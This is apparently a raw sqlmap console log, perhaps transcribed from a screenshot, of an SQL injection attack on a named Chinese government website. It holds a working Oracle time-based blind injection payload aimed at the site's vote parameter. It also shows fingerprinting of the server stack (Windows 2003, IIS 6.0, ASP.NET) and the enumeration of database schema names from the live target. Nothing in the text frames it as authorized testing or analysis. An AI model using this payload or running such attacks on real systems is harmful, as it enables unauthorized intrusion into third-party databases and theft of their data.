 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.fjta.gov.cn/SystemMa...
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: AllQn=472) AND 7532=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (2734=2734&LanguageTypeID=0&Action=
vote
---
[15:48:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[15:48:10] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:48:10] [INFO] fetching database (schema) names
[15:48:10] [INFO] fetching number of databases
[15:48:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:48:10] [INFO] retrieved:
[15:48:12] [WARNING] reflective value(s) found and filtering out
16
[15:48:21] [INFO] retrieved: CTXSYS
[15:49:11] [INFO] retrieved: DBSBMa
[15:49:56] [INFO] retrieved: DMSYS
[15:50:33] [INFO] retrieved: EXFSYS
[15:51:09] [INFO] retrieved: FJDMS
[15:51:53] [INFO] retrieved: 8